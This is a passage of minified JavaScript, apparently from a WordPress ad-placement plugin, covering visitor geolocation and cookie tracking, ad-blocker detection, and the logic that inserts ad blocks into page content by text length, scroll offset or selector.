"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var 